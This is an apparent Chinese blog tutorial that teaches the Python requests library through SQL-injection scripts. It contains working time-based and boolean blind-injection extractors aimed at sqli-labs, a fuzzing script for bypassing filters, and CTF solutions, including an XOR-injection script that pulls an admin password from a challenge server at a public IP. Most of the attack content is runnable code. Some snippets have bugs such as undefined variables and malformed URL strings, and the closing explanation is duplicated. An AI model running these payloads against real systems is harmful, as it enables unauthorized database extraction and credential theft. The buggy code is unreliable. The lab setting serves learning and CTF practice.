







因为下学期要学python,又因为自己的python和编程能力实在是太弱了,所以想来学学python脚本编写的应用,就以sqli-labs里面的布尔盲注、时间盲注作为例子,来一步一步学习编写脚本
Requests库
写脚本注入的时候,用的最多的库就是requests库了,顺便学习一下它8!它可以在python中发出一个标准的HTTP请求。可以基本完全满足HTTP测试需求
安装库
pip install requests
导入库
import requests
请求(Request)
params:
url – URL for the new :class:`Request` object.
params – (optional) Dictionary, list of tuples or bytes to send in the query string for the :class:`Request`.
import requests
url = "url = "http://127.0.0.1/sqllib/Less-1/"" #想要访问的url
r0 = request.get(url) #发送一个GET请求,返回值是一个Response的实例
print(r0) #打印状态信息
#也可以用get方式传递参数,参数可以以字符串、元组、字典等方式提交
data = {'id':1}
r1 = request.get(url, data)
print(r1)
响应(Response)
因为刚才已经返回了一个Response的实例,现在就可以调用其来查看有关于GET请求结果的全部信息。
响应码
可以调用.status_code,可以返回状态码。可以用状态码来做一些判断。
200 OK
404 Not Found
import requests
url = "url = "http://127.0.0.1/sqllib/Less-1/""
r = requests.get(url)
code = r.status_code
if code == 200:
print("Success!")
elif code == 404:
print("Not Found!")
#当然也可以在条件表达式直接用Response实例 ,那么200-400 == True,其它为False
'''
if r:
print("Success!")
else:
print("Not Found!")
'''
下图是分别运用上述两种情况产生的结果

图1 使用status_code和
直接使用resonse实例作
为条件表达式
响应内容
import requests
url = "http://127.0.0.1/Less-1" #专门找一个404的页面,方便查看响应内容
parms = {'id':'1'}
r = requests.get(url, parms)
text = r.text
content = r.content
json = r.json
#查询当前页面是什么编码,可以修改为自己想要的编码
print("Your encoding is:"+r.encoding)
#修改当前编码为UTF-8
r.encoding = 'utf-8'
print("The current encodingis:"+r.encoding)
#经过自动解码以后的响应内容
print(text)
#二进制响应内容
print(content)
#json内容
print(json)

图2 编码修改前后

图3 text响应内容

图4 content响应内容

图5 json响应内容
响应头部
import requests
url = "http://127.0.0.1/Less-1" #专门找一个404的页面,方便查看响应内容
parms = {'id':'1'}
r = requests.get(url, parms)
print(r.headers)
#也可以在get请求中自定义头部信息,用字典的形式传递参数即可
'''
eg:
header = {'user-agent':'my_test/0001'}
result = requests.get("https://api.github.com/events",headers=header)
'''

图6 header头部信息
requests库的基本内容大致就这么多,剩下的通过编写一些脚本来进行学习
时间盲注
eg:Less-9
#数据库名:security
#数据表名:users
#字段名:username,password
import requests
url = "http://127.0.0.1/sqllib/Less-9/"
def payloadfun(i, j):
# 分别把想要对字符串截取的第i位和截取字符的ASCII值作为两个参数
#库名
#sql = "1' and if(ascii(substr(database(),%d,1)) = %d, sleep(3), 1) -- " % (i, j)
#表名
sql = "1' and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1))=%d,sleep(3),1) -- "% (i, j)
#字段名
# sql = "1' and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'users'),%d,1))=%d,sleep(3),1)-- "% (i, j)
#字段值
# sql = "1' and if(ascii(substr((select group_concat(username) from users),%d,1))=%d,sleep(3),1)-- "% (i, j)
# sql = "1' and if(ascii(substr((select group_concat(password) from users),%d,1))=%d,sleep(3),1)-- "% (i, j)
#写一个字典,作为get的参数
parms = {'id': sql}
#发送一个GET请求,且用字典传参
r = requests.get(url=url, params=parms)
#判断这个请求的响应时间是否大于2
if r.elapsed.total_seconds() > 2:
flag = 1
else:
flag = 0
return flag
def time_bilnd():
result = ""
for i in range(1, 100):
#j从0开始的原因,是为了让函数检查到空白字符就要停止继续检查了,因为开始测试的时候我j是从字母A开始直到z结束的,如果不检查空白,会出现一直循环直到循环100次为止
j = 0
while j < 127:
flag = payloadfun(i, j)
if flag:
break
else:
j = j + 1
char = j
# 如果遇到空白即检查完毕,那么直接跳出循环
if char == 0:
break
#如果出现不可打印字符就直接跳过,因为我没加限制条件测试的时候,可能会出现爆破错误的情况
elif 1 <= char <= 31:
continue
# 将猜解成功的ASCII码转换为字符打印
result += chr(char)
print(result)
time_bilnd()
测试结果如下

图7 爆破数据库结果

图8 爆破数据表结果
这个脚本也可以写的更简单一点,就是直接把可能出现的字符列成一个字符串,让 i 和 j 直接在字符串里面寻找,这样就不用把ASCII码表遍历一边,会节省很多时间。
import requests
def bilnd():
res = ""
url = "http://127.0.0.1/sqllib/Less-9/"
dict_char = "0123456789abcdefghijklmnopqrstuvwxyz,!"
for i in range(1, 100):
for j in dict_char:
#以爆破数据库名字为例
sql = "1' and if((substr(database(),%d,1)) = '%c', sleep(3), 1) -- " % (i, j)
parms = {'id': sql}
r = requests.get(url, parms)
if r.elapsed.total_seconds() > 2:
char = j
res += char
print(res)
break
#判断如果库、表、字段名不在字符串里,直接跳出循环
if j == '!':
break
bilnd()
布尔盲注
布尔盲注因为只需要判断页面的回显情况是逻辑正确还是逻辑错误即可,不用判断响应时间,实际上与时间盲注类似,只是少了对于响应时间的判断。爆破速度会快很多
eg:Less-5
import requests
url = "http://127.0.0.1/sqllib/Less-5/"
dic = '0123456789abcdefghijklmnopqrstuvwxyz,!'
res = ""
for i in range(1, 100):
for j in dic:
#库名
#sql = "1' and if((substr(database(),%d,1)) = '%c', 1, 0) -- " % (i, j)
#表名
#sql = "1' and if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1)='%c',1,0) -- "% (i, j)
#字段名
sql = "1' and if(substr((select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'users'),%d,1)='%c',1,0) -- "% (i, j)
#字段值
# sql ="1' and if(substr((select group_concat(username) from users),%d,1)= '%c',1,0) -- "% (i, j)
#sql ="1' and if(substr((select group_concat(password) from users),%d,1)= '%c',1,0) -- "% (i, j)
parm = {'id': sql}
r = requests.get(url=url, params=parm)
# 只要判断逻辑正确的标志出现,即可打印结果
if "You are in" in r.text:
res += j
print(res)
break
if j == '!':
break
fuzz
但在实际做题过程中,题目往往会给我们过滤一些东西,这就需要我们重新构造我们的脚本,用来绕过这些过滤,从而达到注入的目的
一般会过滤
- and/or
- 空格
- 括号
- 逗号
- 单引号、双引号
- 关键查询词(select、union等)
- 等号
- 一些重要函数
- 注释符
所以我们需要找到题目中到底过滤了什么关键字
我们可以用脚本
import requests
fuzz_url = "xxxxx/?id=1"
fuzz_op = ['-', '+', '/*', '*/', '/*!', '.', '%', '%00', '!', '*', '@', '=']
fuzz_ch = ["%0a","%0b","%0c","%0d","%0e","%0f","%0g","%0h","%0i","%0j","%0k","%0l","%0m","%0n","%0o","%0p","%0q","%0r","%0s","%0t","%0u","%0v","%0w","%0x","%0y","%0z"]
fuzz_blank = ['', ' ']
fuzz_quote = ["'"]
fuzz = fuzz_op+fuzz_ch+fuzz_blank+fuzz_quote
header={xxxx}
r = requests.get(url,header)
print(r.text)
for a in fuzz:
for b in fuzz:
for c in fuzz:
for d in fuzz:
exp = "/*!union" + a + b + c + d + "select*/ 1, 2, 3"
url = fuzz_url + exp
res = requests.get(url=url,headers=headers)
print("Now URL:" + url)
if xxxxx in res.text:
print("Find Fuzz bypass:" + url)
with
open(r".\\result.txt", 'a', encoding='utf-8') as r:
r.write(url+"\n")
也可以使用burp suite自带的intruder模块,将fuzz的字典加载为payload,然后进行攻击即可。
Tips:
在写的时候一直没弄清一个问题,现在弄清楚了,记录一下,在查列名的时候,一定要记得限制数据库,因为在本地搭建环境做习惯了,所以查列的语句一直写成select group_concat(column_name) from information_schema.columns where table_name='users',每次能查正确的原因是,本地环境已经限制了你的数据库为security,所以限制条件加与不加都一样。

图9 sqli-labs的基本配置信息
但是在用脚本跑的时候,因为是发送的是一个HTTP请求,并且服务器并不知道你到底选择的是哪个数据库,就会把所有数据库里的有关信息都报出来,这样就导致出错了。
由下图可见,系统自动把所有数据库中包含users这张表里面的字段全部列出来了。

图10 错误的语句导致的查询结果
应用
我从ctfhub中关于sql注入,作为实际操作的例子吧,因为不涉及到过滤等其它问题,只是单纯的盲注,所以脚本内容其实与sqli-labs的例子一样,只是换汤不换药
首先根据题目要求,发现逻辑正确与否,只有回显内容的不同,所以就可以采用脚本进行跑了

import requests
url = "http://challenge-57a076c2fd4ade88.sandbox.ctfhub.com:10800/"
res = ""
dic ='0123456789abcdefghijklmnopqrstuvwxyz{,}!'
for i in range(1,100):
for j in dic:
#sql = "1 and if (substr(database(),%d,1)='%c',1,0)"% (i,j)
#sql = "1 and if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1)='%c',1,0)"% (i, j)"
#sql = "1 and if(substr((select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'flag'),%d,1)='%c',1,0)"% (i, j)
sql = "1 and if(substr((select group_concat(flag) from flag),%d,1)= '%c',1,0)"% (i, j)
parms={'id':sql}
r = requests.get(url,parms)
if 'query_success' in r.text:
res += j
print(res)
break
if j == '!':
break

bugku中的sql注入
题目地址:http://114.67.246.176:16590/index.php
首先进去是一个登录界面,我们输入admin&admin发现
题目回显password error

在输入root&root

这样就能大致确定,后台是现对我们的用户名进行匹配,如果匹配成功,才会继续对密码进行确认,所以我们可以在用户名处做文章。
但是经过测试,许多符号都被过滤掉了,包括空格,逗号,等号等
所以我们就要用各种姿势去绕过了,我们可以使用异或注入,即相同为0,不同为1
脚本如下:
import requests
url = "http://114.67.246.176:16590/index.php"
dic = "0123456789abcdefghijklmnopqrstuvwxyz"
result = ""
for i in range(1,100):
flag = 0
for j in dic:
sql = "admin'^(ascii(mid((select(password)from(admin))from({})))<>{})^0 #".format(str(i),ord(j))
parms = {"username": payload,"password": "123"}
r = requests.post(url, data)
if "error" in r.text:
result += j
flag = 1
print(result)
if flag == 0:
break
解释一下这个payload,首先因为for和空格被过滤,所以我们mid(xx,xx.xx)这种形式的参数就不行了,mid函数还有一种参数是mid(xxx from 1 for 1),for可有可无如果没有,就从第一位截取到结尾


首先当ascii()函数传入的参数为字符串的时候,就会返回字符串第一个字符的ascii值,这样就可以绕过for。

比如我们的数据库名字为security,首先用mid函数从第一位截取完全就是 security,在用ascii函数传入因为它的特性,就会返回s的ascii值
同理只更改mid函数的第二个参数为2,即截取为ecurity,传入ascii函数以后就会返回e的ascii值,这样以此类推就可以返回把数据库名字的ascii值爆破出来

所以最后如果判断的字符与我们的给定的ascii值不相等的话(因为判断的是不等号),则执行的是 select * from xxxx where username='admin' ^ 1 ^ 0 #
又因为一个变量与0异或是其本身,与1异或是它的否定,所以这句语句的逻辑为0即错误
这样因为用户名不对,所以就会回显 username does not exist!
而如果判断的字符与给定的ascii值相等的话,则执行的是select * from xxxx where username='admin' ^ 0 ^ 0 #
所以最后的逻辑为真,即会回显 password error!
所以我们根据这个只要,发现页面出现password error!字样即证明猜解正确。
将最后解出来的值,md5解密以后,得到密码登录后台即可得到flag
以后就会返回e的ascii值,这样以此类推就可以返回把数据库名字的ascii值爆破出来
[外链图片转存中…(img-ZrqGKJiI-1627786417298)]
所以最后如果判断的字符与我们的给定的ascii值不相等的话(因为判断的是不等号),则执行的是 select * from xxxx where username='admin' ^ 1 ^ 0 #
又因为一个变量与0异或是其本身,与1异或是它的否定,所以这句语句的逻辑为0即错误
这样因为用户名不对,所以就会回显 username does not exist!
而如果判断的字符与给定的ascii值相等的话,则执行的是select * from xxxx where username='admin' ^ 0 ^ 0 #
所以最后的逻辑为真,即会回显 password error!
所以我们根据这个只要,发现页面出现password error!字样即证明猜解正确。
将最后解出来的值,md5解密以后,得到密码登录后台即可得到flag
















 5224
5224











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









